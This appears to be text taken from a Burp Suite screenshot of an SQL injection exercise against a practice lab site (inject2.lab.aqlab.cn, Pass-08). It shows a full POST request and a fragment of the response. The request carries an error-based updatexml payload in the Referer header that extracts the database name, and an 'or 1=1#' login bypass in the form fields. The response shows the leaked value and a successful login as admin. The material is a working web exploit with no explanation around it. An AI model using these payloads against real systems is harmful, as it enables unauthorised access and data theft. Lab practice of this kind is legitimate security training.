 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select database() limit
0,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty Raw Render \n Actions
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~head_error~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
?
查询结果:
1 match
INSPECTOR